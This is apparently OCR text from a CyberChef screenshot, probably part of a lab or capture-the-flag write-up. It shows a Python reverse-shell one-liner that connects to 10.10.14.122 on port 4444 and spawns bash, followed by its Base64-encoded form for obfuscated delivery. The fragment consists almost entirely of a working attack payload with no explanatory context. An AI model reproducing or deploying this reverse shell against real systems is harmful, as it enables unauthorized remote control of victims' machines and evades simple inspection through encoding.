 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
export RHOST="10.10.14.122";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("bash")'
ABC 218 1
Tт Raw Bytes LF
Output
ZXhwb3J0IFJIT1NUPSIxMC4xMC4xNC4xMjIiO2V4cG9ydCBSUE9SVD00NDQ0O3B5dGhvbjMgLWMgJ2ltcG9ydCBzeXMsc29ja2V0LG9zLHB0eTtzP
XNvY2tldC5zb2NrZXQoKTtzLmNvbm5lY3QoKG9zLmdldGVudigiUkhPU1QiKSxpbnQob3MuZ2V0ZW52KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHMuZm
lsZW5vKCksZmQpIGZvciBmZCBpbiAoMCwxLDIpXTtwdHkuc3Bhd24oImJhc2giKSc=